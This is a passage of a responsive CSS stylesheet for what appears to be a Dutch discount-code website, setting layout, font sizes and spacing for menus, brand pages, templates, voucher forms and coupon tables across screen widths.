	/***********NEW Template-3 main CSS************/
	.blog-10-left-box P{
		font-size: 16px;
	}
	.blog-10-text p {
		font-size: 17px;
		margin-bottom: 20px;
	}
	.filter-pagination1 ul li {
		padding: 13px 13px;
		font-size: 15px;
	}
	.single-filter-content {
		padding: 25px 15px;
	}
	.single-filter-content p{
		margin-bottom: 3rem;
	}
	.faq-section{
		margin-bottom: 50px;
	}
	.all-lookfantastic-area {
		padding: 40px 0;
	}
	.new-all-kortingscodes-area{
		padding-bottom: 40px;
	}
	.lookfantastic-image img {
		height: 55px;
		width: 100%;
	}
	.lookfantastic-image {
		height: 200px;
	}
	.new-brand-logo {
		width: 100px;
		height: 100px;
	}
	.new-brand-single-logos {
		transform: translateY(50px);
	}

}
@media all and (min-width: 992px) {
	/*Nav / Menu*/
	.main_menu > ul{
		display: -webkit-box !important;
		display: -ms-flexbox !important;
		display: flex !important;
	}
	.nav_bar{
		display: none;
	}

}
@media all and (max-width: 991px) {



	.single-termijnen-carousel-item {
		grid-template-columns: auto auto auto;
	}



	.briefing-subpage-right-content {
		margin-top: 4rem;
	}

	.briefing-page-brand-area a {
		height: 140px;
	}

	.briefing-page-brand-area a img {
		width: 58% !important;
	}

	.briefing-subpage-left-top-content h2,.briefing-subpage-left-top-content h3 {
		font-size: 24px;		
		line-height: 32px;
	}

	.briefing-subpage-left-bottom-content h2, .briefing-subpage-left-bottom-content h3 {
		font-size: 24px;		
		line-height: 32px;
		margin-bottom: 2rem;
	}



	/*New Brand Page*/
	.c_andere_merken ul {
		-ms-grid-columns: (1fr)[4];
		grid-template-columns: repeat(4,1fr);
	}
	.c_andere_merken img {
		width: 135px;
	}
 
	.c_single_vell_right{
		padding-left: 0;
	}
	.c_single_vell_left {
		border-right: none;
		border-bottom: 1px solid #FA8140;
		padding-bottom: 2rem;
		padding-right: 0;
	}
	.c_single_vell_right {
		padding-top: 2rem;
	}
	.c_andere_merken_area{
		margin-top: 40px;
	}
	.c_vell_korting_area {
		margin-top: 70px;
	}
	.c_main_blog_area {
		margin-top: 70px;
	}
	.c_main_merken_area {
		margin-top: 70px;
		margin-bottom: 70px;
	}
	.c_single-blog {
		margin-bottom: 30px;
	}

	/*Blog blocks*/
	#c_watch_icon {
		margin-top: 10px;
	}
	.c_watch_icon {
		text-align: center;
		margin-top: 35px;
	}
	 
	#watch-area .col-md-6:nth-child(2n) .c_watch::after {
		background: none;
	}
	#watch-area .col-md-6{
		margin-bottom: 20px;
	}
	.c_soundbar_text h1{
		font-size: 30px;
	}
	.c_soundbar_text h2{
		font-size: 22px;
	}
 
	/*Blog blocks*/
	.feedback_form {  
		-webkit-box-orient: vertical;  
		-webkit-box-direction: normal;  
		    -ms-flex-direction: column;  
		        flex-direction: column;
		-ms-flex-wrap: wrap;
		    flex-wrap: wrap;
	}
	.feedback_form p {
		padding-bottom: 5px !important; 
	}

	/***********New Css On Home page new scetion************/
	/*Menu Change position*/
	.main_menu > ul {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		-webkit-box-align: inherit;
		    -ms-flex-align: inherit;
		        align-items: inherit;
		margin-top: 2rem;
		position: absolute;
		background: #FFF9F5;
		/*display: none;*/
		width: 100%;
		left: 0;
		padding-left: 10rem;
	}
	.nav_bar {
		display: block;
		color: #FA8140;
		font-size: 2rem;
		border: 1px solid #FA8140;
		padding: .5rem 1rem;
		line-height: 0;
		border-radius: 3px;
		-webkit-transition: .5s;
		-o-transition: .5s;
		transition: .5s;
	}
	.nav_bar:hover{
		background: #18304B;
		border-color: #18304B;
		color: #FFF;
	}
	.main_menu > ul > li {
		margin: 10px 0;
	}
	.logo {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: justify;
		    -ms-flex-pack: justify;
		        justify-content: space-between;
		-webkit-box-align: center;
		    -ms-flex-align: center;
		        align-items: center;
	}
	.search {
		display: none !important;
	}
	.mega_menu {
		left: 0;
		top: 150px;
		background: #FFF9F5;
		-webkit-box-shadow: none;
		        box-shadow: none;
		padding-left: 27%;
		max-width: 720px;
	}
	.megha_menu_list > ul > li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 50%;
		        flex: 0 0 50%;
		line-height: 25px;
	}
	
	.leuke_content_wrapper {
		-webkit-column-count: 2;
		   -moz-column-count: 2;
		        column-count: 2;
	}


	/*Default Css*/
	
	.footer_area {
		padding: 4rem 0 2rem 0;
	}

	.footer_menu.pl-5 {
		margin-left: 0;
	}
	.hiden_copyright p {
		display: block;
	}
	/****************Home_Page.html Css***************/
	.single_vell_left {
		border-bottom: 1px solid #FA8140;
		padding-right: 0;
		padding-bottom: 2rem;
		border-right: none;
	}
	.single_vell_right {
		margin-left: 0;
		padding-top: 2rem;
	}
	.single_vell_left p:nth-of-type(1) {
		max-width: 100%;
	}
	/***************Merkpagina.html****************/
	.merkpagina_details {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: row;
		        flex-direction: row;
		        -webkit-box-align: center;
		            -ms-flex-align: center;
		                align-items: center;
	}
	.merkpagina_details .btn_style-1{ 
	   border-radius: 50%;
	    width: 40px;
	    height: 40px;
	    text-align: center; 
	    padding: 12px !important; 
	}
	/*Modal Popup */
	.brand_popup_area {
		padding: 5rem 4rem;
	}
	.brand_popup_box .modal-lg {
		max-width: 610px;
	}
	.brand_popup_area h2 {
		font-size: 2.2rem;
		line-height: 3rem;
		padding: 10px 0;
		margin-bottom: 2rem;
	}
	.brand_popup_area a p {
		font-size: 2.2rem;
		line-height: 3rem;
		padding: 10px 0;
		margin-bottom: 2rem;
	}
	.brand_popup_area p {
		font-size: 2rem;
		padding-bottom: 3rem;
	}
	.review_desc p {
		font-size: 17px !important; 
	}
	/***********submit_a_voucher.html************/
	.voucher_submit_form {
		margin-bottom: 4rem;
	}

	/**************** Footer **********************/

	.footer_menu p {
		margin-bottom: 20px;
		margin-top: 20px;
	}

	.hiden_copyright {
		border-top: 1px solid #36506C;
		padding-top: 30px;
		margin-top: 30px;
	}

	/*Block*/


	.product_btn {
		margin: 3rem 0;
		text-align: left;
	}

	/*brand-imgs*/
	.brand-imgs { 
		-webkit-box-flex: 0; 
		    -ms-flex: 0 0 calc(30.33% - 20px); 
		        flex: 0 0 calc(30.33% - 20px);
		max-width: calc(30.33% - 20px);
		text-align: center;
		min-height: 120px;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: center;
		    -ms-flex-pack: center;
		        justify-content: center;
		-webkit-box-align: center;
		    -ms-flex-align: center;
		        align-items: center; 
	}

	 .brand_logos {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		width: 100%;
		-webkit-box-align: center;
		    -ms-flex-align: center;
		        align-items: center;
		-webkit-box-pack: center;
		    -ms-flex-pack: center;
		        justify-content: center;
		-ms-flex-wrap: wrap;
		    flex-wrap: wrap;
	}

	.brand_logos .brand-imgs {
	  margin: 10px;
	}

/***********NEW HOME PAGE RESPONSIVE CSS************/

	.vell_korting_area.p_b {
		padding-bottom: 0rem;
	}
	.title h2{
		margin-bottom: 1.5rem;
	}
	.winkels_area .row {
		margin-top: 6.8rem;
	}
	.winkels_item {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 30%;
		        flex: 0 0 30%;
	}

	/*populaire_area */
	.populaire_area ul li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 25%;
		        flex: 0 0 25%;
	}
	.winkels_area.p_b {
		padding-bottom: 7rem;
	}
	.populaire_area {
		margin-bottom: 12rem;
	}

	/*Footer*/
	.footer_menu {
		margin-bottom: 4rem;
	}
	.footer_menu ul li a{
		line-height: 3rem;
	}
	.copyright p{
		margin-top: 0;
		text-align: center;
	}

	/***************New Template 1.html****************/
	.blog-product-box {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		background: transparent;
		-webkit-box-align: inherit;
		    -ms-flex-align: inherit;
		        align-items: inherit;
		margin-bottom: 5rem;
	}
	.blog-product-img{
		margin-bottom: 3rem;
	}
	.blog-product-content {
		 padding-left: 0; 
	}
	.product-blog-banner .blog-product-content {
		 padding-right: 0px; 
	}
	.single-details {
		margin-bottom: 5rem;
	}
	.pricing-table {
		margin-bottom: 5rem;
	}
	.product-blog-banner-2 .blog-product-img img {
		width: 350px;
		height: 300px;
	}
	.product-blog-banner-2 {
		padding-bottom: 7rem;
	}
	.specificaties-area, .alternatieven-area, .alter-sub-product-area, .wil-je-gamen-area {
		padding-bottom: 6rem;
	}
	.col-lg-6.order-up {
		-webkit-box-ordinal-group: 0;
		    -ms-flex-order: -1;
		        order: -1;
		margin-bottom: 4rem;
	}
	.col-lg-6.order-down {
		-webkit-box-ordinal-group: 2;
		    -ms-flex-order: 1;
		        order: 1;
	}
	.wil-je-game-video {
		height: 350px;
	}
	.alternatieven-area .title p{
		margin-bottom: 0;
	}
	.specificaties-itme p {
		max-width: 331px;
		width: 100%;
	}

	/***************New Template 2.html****************/
	.laptop-kopen-left {
		margin-bottom: 3rem;
	}
	.title-136 h1 {
		font-size: 32px;
		line-height: 4.3rem;
	}

	/***************New Template 3.html****************/
	.about-namshi {
		margin-bottom: 5rem;
	}
	.about-namshi-and-card {
		padding-top: 4rem;
		padding-bottom: 6rem;
	}
	.icon-box-area {
		padding: 8rem 0;
	}
	.new-brand-single-logos {
		transform: translateY(0px);
		flex-wrap: wrap;
		justify-content: center;
	}
	.new-brand-logo {
		width: 125px;
		height: 125px;
		margin: 10px;
	}
	.new-brand-logo-area {
		padding: 50px 0;
		margin: 0;
	}
	.mega_menu.mega_euro_list {
		top: 95px !important;
	}
	.mega_menu.cat_mega_menu.Categorieën_list {
		top: 200px;
	}
	.brand_tags_area_new .margin_left.padding_left {
		margin-left: 0 !important;
		padding-left: 0 !important;
	}
	.brand_tags_area_new .single_tags_content ul li {
		flex: 0 0 45% !important;
	}


}
@media all and (min-width: 768px) {
	.main_menu > ul{
		display: -webkit-box !important;
		display: -ms-flexbox !important;
		display: flex !important;
	}
	.nav_bar{
		display: none;
	}
}

@media all and (max-width: 767px) {


	.single-termijnen-carousel-item {
		grid-template-columns: auto auto;
	}

	.ci-single-termijnen-box {
		margin: 1rem 0;
	}

	.ci-related-blogs {
		padding: 7rem 0;
	}





	.briefing-subpage-left-content {
		margin-right: 0;
	}

	.exclusive-percent-area {
		margin-top: 15px;
	}

	.exclusive-content-right-area .row .col-md-4 {
		align-items: center;
		justify-content: center;
		margin-top: 15px;
	}

	.briefing-content-area p {
		line-height: 26px;
	}

	.briefing-content-area h2 {
		font-size: 37px;
		line-height: 45px;
		margin-bottom: 2rem;
	}

	.briefing-subpage-left-bottom-content h2, .briefing-subpage-left-bottom-content h3 {
		font-size: 32px;
	}


	.win-actie-terms-condition-area {
		padding: 5rem 0;
	}

	.win-actie-condition h2 {
		font-size: 30px;
		line-height: 50px;
	}

	.win-actie-banner-area img {
		height: 40vh;
	}

    .single-win-actie-content h2 {
        font-size: 22px;
        line-height: 32px;
    }


	/*Banner Update color*/
	.header_banner_area {
		background-image: none !important;
		background: linear-gradient(#FFBE9A,#FFC5A9,#FBCEB8) !important;
		padding-top: 4rem;
		padding-bottom: 5rem;
		margin-bottom: 5rem;
	}

	.post_share_icons {
		display: none !important;
	}
	.coupon-alert {
		display: none;
	}

	/*New Brand Page*/
	.row_korting_desktop{
		display: none;
	}
	.row_korting_mobile{
		display: block;
		margin-bottom: 30px;
	}
	.korting_image img {
		max-width: 100%;
	}
	.c_andere_merken img {
		width: 115px;
	}
 
	.c_single-blog {
		margin-bottom: 25px;
	}
	.c_single-blog a img{
		max-width: 100%;
	}
	.c_vell_korting_area {
		margin-top: 35px;
	}
	.c_main_blog_area {
		margin-top: 35px;
	}
	.c_main_merken_area {
		margin-top: 35px;
		margin-bottom: 35px;
	}
	.c_single_vell_left p {
		font-size: 18px;
		color: #18304B;
	}
	.c_single_vell_right p {
		font-size: 18px;
		color: #18304B;
	}
	.c_single-blog {
		margin-bottom: 35px;
	}

	/*Blog blocks*/
	.c_watch_single_content{
		margin-left: 20px;
	}
	.c_watch_text a h2{
		text-align: center;
	}
	.c_watch_text {
		min-height: auto;
	}
	.c_watch_icon { 
		margin-top: 10px;
	}
	.c_check_text{
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	.c_soundbar_text h1{
		font-size: 35px;
	}
	.c_soundbar_text h2{
		font-size: 23px;
	}
 
	#watch-area .c_watch::after {
		background: none;
	}
	#watch-area .col-md-6{
		margin-bottom: 30px;
	}
	.c_check_viden { 
		flex: 0 0 100%;
		max-width: 100%;
		margin-bottom: 20px;
	}
	.c_check a{
		padding: 12px;
		font-size: 20px;
	}
	/*Blog blocks*/

	.merkpagina_Top{
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		text-align: center;
		border-bottom: 2px dashed #FA8140;
	}
	.merkpagina_Top .merkpagina_top_details a{
		padding: 9px 1.5rem ;
		margin-top: 5px;
	}
	.merkpagina .title h1 { 
		margin: 3rem 0;   
		white-space: nowrap;
		overflow: hidden;
		-o-text-overflow: ellipsis;
		   text-overflow: ellipsis;
		/* max-width: 300px; */
		line-height: 4rem;
	}

	.article_text_area .main-product-area .container{
		max-width: 100%;
		padding:0;
	}
	.main-product-area .block-product-image {
		margin-bottom: 30px;
	}
	#tsh_breadcrumbs li.item-current{
		width: 200px !important;
		-o-text-overflow: ellipsis;
		   text-overflow: ellipsis;
		white-space: nowrap;
	}
	
	/*Default Css*/
	h1 {
		font-size: 33px;
	}
	.p_b {
		padding-bottom: 5rem;
	}
	.title h2 {
		font-size: 3.5rem;
		margin-bottom: 20px;
	}
	/*Menu / Navbar */
	.logo {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: justify;
		    -ms-flex-pack: justify;
		        justify-content: space-between;
		-webkit-box-align: center;
		    -ms-flex-align: center;
		        align-items: center;
	}
	.search {
		display: none !important;
	}
	.main_menu ul {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		-webkit-box-align: inherit;
		    -ms-flex-align: inherit;
		        align-items: inherit;
		margin-top: 2rem;
		position: absolute;
		background: #FFF9F5;
		display: none;
		width: 100%;
		left: 0;
		padding-left: 10rem;
	}
	.nav_bar {
		display: block;
		color: #FA8140;
		font-size: 2rem;
		border: 1px solid #FA8140;
		padding: .5rem 1rem;
		line-height: 0;
		border-radius: 3px;
		-webkit-transition: .5s;
		-o-transition: .5s;
		transition: .5s;
	}
	.nav_bar:hover{
		background: #18304B;
		border-color: #18304B;
		color: #FFF;
	}
	.main_menu ul li {
		margin: 10px 0;
		display: block;
	}
	/****************Home_Page.html Css***************/
	.search_box form input[type="text"]{
		max-width: 38rem;
	}
	.vell_korting_area .title h2 {
		font-size: 26px;
	}
	.vell_korting_area p {
		font-size: 16px;
		line-height: 22px;
	}
	
	/***************article.html****************/
	.padding_left {
		padding-left: 0rem;
	}
	.amazon_deal h1 {
		font-size: 24px;
		line-height: 3.5rem;
	}
	.calender_content ul li {
		font-size: 15px;
		margin-right: 1.5rem;
	}
	.calender_content ul li i {
		font-size: 2rem;
		margin-right: 8px;
	}
	.website_credibility, .websites-credibility {
		margin-bottom: 4rem;
	}
	.takeaways ul li p::before{
		top: 13px;
	}
	/***************merkpagina.html****************/
	.merkpagina_items_area h2 {
		font-size: 1.8rem;
		line-height: 2.5rem;
		max-width: 100%;
	}
	.merkpagina_items_area p {
		font-size: 1.6rem;
		max-width: 100%;
		line-height: 2rem;
		margin-bottom: 5px;
	}
	.merkpagina_details,.merkpagina_top_details {
		padding: 1.5rem;
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 70%;
		        flex: 0 0 70%;
	}
	.logo_img {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 30%;
		        flex: 0 0 30%;
	}
	/***************brand_page.html****************/
	.single_tags_content ul li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 50%;
		        flex: 0 0 50%;
	}

	/***************Modal Popup****************/
	.brand_popup_box .modal-lg {
		max-width: 530px;
	}
    
    /***************Error Page ****************/
	.single_item404 {
		margin-bottom: 3rem;
	}
	.img_404 img {
		width: 100%;
	}
	.error_404_area h6 {
		font-size: 2.5rem;
		line-height: 27px;
	}
	.img_and_title_404 {
		margin-bottom: 5rem;
	}
	.error_404_area h5 {
		font-size: 2rem;
		margin-bottom: 15px;
	}
	.background_404{
		padding-bottom: 1rem;
	}

	/***************meer_categoieen.html****************/
	.c_title {
		padding-bottom: 4rem;
	}

	/*********** blog_article_2.html ************/
	.laptop_list ol {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	.laptop_list p a{
		margin-top: 15px;
	}

	.merkpagina_item.buy_now_box {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		-webkit-box-align: inherit;
		    -ms-flex-align: inherit;
		        align-items: inherit;
		        text-align: center;
	}
	.amazone_logo { 
		padding-top: 5px;
		display: block;
		text-align: center;
		margin: auto;
		margin-top: 10px;
	}
	.amazon {
		margin-top: 15px;
	}
	.specification ul li{
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		-webkit-box-align: inherit;
		    -ms-flex-align: inherit;
		        align-items: inherit;
		line-height: 30px;
	}
	.specification li span {
		font-weight: bold;
		line-height: 30px;
	}

	/***********submit_a_voucher.html************/
	.dien_een {
		padding: 30px 0;
	}
	.voucher_submit_form {
		padding: 20px 30px;
	}
	.voucher_submit_area {
		padding-top: 3rem;
		margin-bottom: 3rem;
	}

	/******************* Footer ***************/
	.main_footer_logo {
		margin-bottom: 120px;
	}

	.footer_logo img {
		width: 200px;
	}


	/***********New Css On Home page new scetion************/
	/*Megha Menu*/
	.mega_menu {
		max-width: 720px;
	}
	.megha_menu_list > ul > li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 100%;
		        flex: 0 0 100%;
	}
	.leuke_content_wrapper {
		-webkit-column-gap: 15px;
		   -moz-column-gap: 15px;
		        column-gap: 15px;
	}
	.single_leuke_content:nth-child(1) {
		padding-bottom: 10rem;
	}
	.megha_menu_list > ul > li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 100%;
		        flex: 0 0 100%;
		line-height: 25px;
	}
	.single_leuke_content {
		padding: 16px;
		margin-bottom: 15px;
	}


	/*brand-imgs*/

	.brand-imgs a img {
		width: 120px;
	}


/***********NEW HOME PAGE RESPONSIVE CSS************/
	.search_box form input[type="text"]{
		max-width: 37rem;
	}
	.winkels_area .row {
		margin-top: 5rem;
	}
	.winkels_item {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 46%;
		        flex: 0 0 46%;
	}
	.populaire_area ul li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 33.333%;
		        flex: 0 0 33.333%;
	}
	.winkels_area.p_b {
		padding-bottom: 5rem;
	}

	/***************New Template 1.html****************/
	.blog-product-box,
	.single-details,.pricing-table {
		margin-bottom: 3.5rem;
	}
	.blog-product-img{
		margin-bottom: 2.5rem;
	}
	.product-blog-banner {
		padding-top: 35px;
	}
	.product-blog-banner-2 .blog-product-img img {
		width: 315px;
		height: 260px;
	}
	.product-blog-banner-2 {
		padding-bottom: 5rem;
	}
	.wil-je-game-video {
		height: 295px;
	}
	.alter-item-img {
		margin: 2rem 0;
	}
	.alternatieven-area .title p {
		line-height: 23px;
	}

	/************New Page Template-2.html Css***********/
	.single-cate-text-box.voorkom {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	.m-s-show{
		display: block;
		margin-bottom: 2rem;
	}
	.m-s-hide{
		display: none;
	}

	/************New Page Template-3.html Css***********/
	.filter-pagination1 ul li {
		padding: 11px 7px;
		font-size: 14px;
	}
	.mega_menu.mega_euro_list {
		top: 100px;
	}

	.mega_menu.cat_mega_menu.Categorieën_list {
		top: 188px;
	}
	.brand_tags_area_new .single_tags_content ul li {
		flex: 0 0 45% !important;
	}
	.best-coupon-table-data {
		overflow-x: auto;
	}
	.best-coupon-table-data .table.table-striped {
		width: 700px;
	}





	.best-coupon-table-data tr td .btn_style-1 {
		min-width: 60px;
		font-size: 12px;
		line-height: 15px;
	}
	.best-coupon-table-data tr th, .best-coupon-table-data tr td {
		font-size: 12px;
	}
	.best-coupon-code-header h1 {
		font-size: 18px !important;
	}
	.best-coupon-code-single p {
		font-size: 14px;
	}


}

@media all and (max-width: 575px) {

	.single-termijnen-carousel-item {
		grid-template-columns: auto;
	}


	#footer-breadcrumbs {
	   display: block;
	}

	.briefing-subpage-left-bottom-content h2, .briefing-subpage-left-bottom-content h3 {
		font-size: 28px;
		line-height: 32px;
	}

	.briefing-content-area h2 {
		font-size: 31px;
		line-height: 38px;
	}


	.win-actie-condition h2 {
		font-size: 28px;
		line-height: 36px;
	}

	.win-actie-banner-content {
		padding: 35px;
	}

	.win-actie-banner-content {
		width: 90%;
	}

	/*.header_banner_area{
		padding-top: 5rem;
		padding-bottom: 5rem;
	}*/
	.hot-stores-items ul { 
		grid-template-columns: repeat(3,1fr); 
	}

	/*New Brand Page*/ 

	.c_merken_leptop ul li {
		margin-bottom: 15px;
		width: 100%;
		text-align: center;
	}
	.c_merken_leptop ul li a{
		margin: 0;
		display: block;
	}
	.c_merken_list ul li {
		width: 100%;
	}
	.c_merken_list ul li a{
		margin: 0;
		margin-bottom: 15px;
	}

	.c_andere_merken ul {
		-ms-grid-columns: (1fr)[2];
		grid-template-columns: repeat(2,1fr);
		grid-gap: 15px;
	}
	
	.c_button a.c_btn_sty_1{
		font-size: 14px;
		padding: 10px;
	}
	.c_button a.c_btn_sty_2{
		padding: 10px 0;
		font-size: 14px;
	}
	.c_korting_content h2{
		font-size: 22px;
	}
	.c_korting_content p{
		font-size: 16px;
	}
	.c_andere_merken img {
		width: 120px;
	}
	.c_andere_merken_area {
		padding: 33px 0 40px 0;
	}
	.c_title h2 {
		font-size: 24px;
	}
	.c_subceribe_form input {
		max-width: 405px;
	}
	.c_subceribe_form input[type="submit"] {
		margin-left: 0;
		padding: 8px 12px;
		margin-top: 15px;
	}
	.c_qorting_right h2 {
		text-align: center;
	}
	.c_andere_merken {
		text-align: center;
	}


	.c_check_viden h3{
		margin-bottom: 10px
	}
	.c_check_text{
		padding: 30px 0 10px 20px;
	}
	/*Blog blocks*/
	/*.container{
		width: 90%;
	}*/
 
	.c_check::after {
		height: 43px;
	}
	.c_check::before {
		height: 43px;
	}
	/*Blog blocks*/

	.subceribe_form input[type="submit"]{
		margin: auto;
		margin-top: 15px;
	}
	.header_banner_area{
		/*background-position:center center !important;*/
	}
	.merkpagina_top_details h2{
		margin-bottom:10px;
	}

	/*  Hide Breacam on mobile*/
	.merkpagina_top_details .coder-breadcrumbs{
		display: none;
	}
	.merkpagina_top_details p.brand_top_desc{
		/*display: none;*/
	}

	.brand-imgs {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 calc(33.33% - 20px);
		        flex: 0 0 calc(33.33% - 20px);
		max-width: calc(33.33% - 20px);
		min-height: 90px;
	}
	.brand-imgs a img {
		width: 80%;
	}

	/*default Css*/
	h1 {
		font-size: 25px;
		line-height: 3rem;
	}
	h4 {
		font-size: 2.5rem;
		line-height: 3.5rem;
	}
	.container{
		max-width: 93%;
	}
	/*footer css*/
	.footer_menu {
		margin: 5px 0;
	}
	.hiden_copyright {
		text-align: left;
		margin-left: 0;
		padding-top: 20px;
		margin-top: 20px;
	}

	/****************Home_Page.html Css***************/
	.search_box form input[type="text"] {
		max-width: 25rem;
	}
	.vell_korting_wrapper {
		padding: 2rem 2.5rem;
	}

	/***************article.html****************/
	.article_text_area p {
		font-size: 1.5rem;
		line-height: 3rem;
		max-width: 100%;
	}
	.websites-credibility p {
		margin-bottom: 15px;
	}
	.article_text_area li{
		font-size: 1.5rem;
		line-height: 3rem;
	}
	/**************privacy_policy.html*****************/
	.privacy_policy_wrapper {
		padding: 2.5rem 2.5rem;
	}
	.privacy_policy_area p {
		font-size: 16px;
		margin-bottom: 2rem;
		line-height: 3rem;
	}
	/***************brand_page.html****************/
	.brand_tags_area .margin_left{
		margin-left: 0;
	}
	.single_tags_content ul li a {
		font-size: 1.6rem;
		line-height: 4rem;
	}

	/**************merkpagina.html*****************/

	.black_friday .merkpagina_details {
		-webkit-box-align: unset;
		    -ms-flex-align: unset;
		        align-items: unset;
	}
	.merkpagina_items_area h2 {
		font-size: 1.6rem;
		line-height: 2rem;
	}
	.merkpagina_items_area p ,.single-brand-content li{
		font-size: 1.5rem;
		line-height: 2.5rem;
	}
	.merkpagina_items_area .btn_style-1 {
		font-size: 1.5rem;
		padding: 20px 1.5rem;
	}
	/***************Modal Popup****************/
	.brand_popup_area {
		padding: 4rem 3rem;
	}
	.brand_popup_area h2 {
		font-size: 1.8rem;
		line-height: 2rem;
		margin-bottom: 1rem;
		padding: 10px 20px;
	}
	.brand_popup_area a p {
		font-size: 1.8rem;
		line-height: 2rem;
		margin-bottom: 1rem;
		padding: 10px 20px;
	}
    
    /***************Error Page ****************/
	.background_404 {
		padding: 3rem 2rem;
	}
	.single_item404 {
		margin-bottom: 2rem;
	}
	.single_item404 {
		margin-bottom: 2rem;
	}
	.logo_404_title h4{
		margin-top: 0;
	}

	/***********Blog Article 2 ************/
	.specification ul li{
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		-webkit-box-align: inherit;
		    -ms-flex-align: inherit;
		        align-items: inherit;
		line-height: 30px;
	}
	
	/***********submit_a_voucher.html************/
	.voucher_submit_area {
		margin-bottom: 0;
	}
	.voucher_input {
		margin-top: 20px;
	}
	/**************** Footer ****************** */
	.footer_logo a {
		padding: 18px;
	}

	/***********New Css On Home page new scetion************/
	.leuke_content_wrapper {
		-webkit-column-count: inherit;
		   -moz-column-count: inherit;
		        column-count: inherit;
	}
	.single_leuke_content {
		padding: 20px;
		margin-bottom: 25px;
	}
	/***********New Css On Home page new scetion************/
 

/***********NEW HOME PAGE RESPONSIVE CSS************/
	.title p {
		line-height: 23px;
		padding: 15px 0;
		max-width: 31rem;
		margin: auto;
	}
	.winkels_area .row {
		margin-top: 3rem;
	}
	.winkels_item {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 45%;
		        flex: 0 0 45%;
	}
	.populaire_area ul li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 50%;
		        flex: 0 0 50%;
	}
	.title h2 {
		font-size: 3rem;
	}
	.winkels_area.p_b {
		padding-bottom: 4rem;
	}
	.populaire_area {
		margin-bottom: 9rem;
	}
	.footer_menu {
		margin-bottom: 2rem;
	}
	.footer_menu p{
		margin-bottom: 10px;
	}
	.footer_menu ul li a {
		line-height: 25px;
		font-size: 16px;
	}
	.sm-s-show{
		display: block;
		margin-bottom: 15px;
	}
	.footer_banner {
		padding: 6rem 0;
	}

	/************New Page Main Template-1.html Css***********/
	.sm-s-hide{
		display: none;
	}
	.social_menu ul {
		-webkit-box-pack: start;
		    -ms-flex-pack: start;
		        justify-content: start;
	}
	.footer_menu.social_menu {
		margin-bottom: -1rem;
	}
	.product-blog-banner-2 .blog-product-img img {
		width: 238px;
		height: 191px;
		-o-object-fit: cover;
		   object-fit: cover;
	}
	.product-blog-banner-2 .blog-product-img {
		padding: 40px 0;
	}
	.wil-je-game-video {
		height: 230px;
	}

	/***************New Template 2.html****************/
	.laptop-kopen-left {
		margin-bottom: 3rem;
	}
	.title-136 h1 {
		font-size: 26px;
		line-height: 3.7rem;
		margin-bottom: 10px;
	}
	.single-cate-text-box h5 {
		font-size: 24px;
		padding-bottom: 8px;
	}
	/***************New Template 3.html****************/
	.in-term {
		margin-bottom: 15px;
	}
	.in-termijnen-area h5 {
		font-size: 26px;
		line-height: 32px;
		color: #262626;
		padding-bottom: 5px;
	}
	.filter-pagination1 ul li {
		padding: 11px 7px;
		font-size: 11px;
		margin: 5px;
	}
	.filter-pagination1 ul{
		-webkit-box-pack: inherit;
		    -ms-flex-pack: inherit;
		        justify-content: inherit;
	}
	.single-filter-content p {
		width: 200px;
		margin: auto;
		padding-bottom: 23px;
	}
	.single-lookfantastic {
		max-width: 280px;
		margin: auto;
		margin-top: 30px;
	}
	.kortingscodes-row-item {
		width: 49%;
	}
	#pakCodeModal .modal-content{
		width: 90%;
		margin: auto;
	}
	.best-code-main-content {
		width: 95%;
	}

}

@media all and (max-width: 450px) {



	





	.hot-stores-items ul { 
		grid-template-columns: repeat(2,1fr); 
	}
	 

	/*New Brand Page*/
	.c_korting_location {
		-webkit-box-pack: justify;
		    -ms-flex-pack: justify;
		        justify-content: space-between;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		text-align: center;
	}
	.c_korting-area h1 {
		font-size: 28px;
		text-align: center;
	}
	.c_korting_content h2 {
		font-size: 21px;
	}
	.c_qorting_right h2 {
		font-size: 19px;
		color: #18304B;
	}
	.c_korting-area h1{
		padding-top: 0;
	}
	.c_title h2 {
		font-size: 20px;
	}
	.c_main_blog h2{
		font-size: 32px;
	}
	.c_merken_title h1 {
		font-size: 32px;
	}
	.c_andere_merken h1, .c_merken_title h1 {
		font-size: 32px;
	}


	.search_box form { 
		-webkit-box-align: start; 
		    -ms-flex-align: start; 
		        align-items: flex-start;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
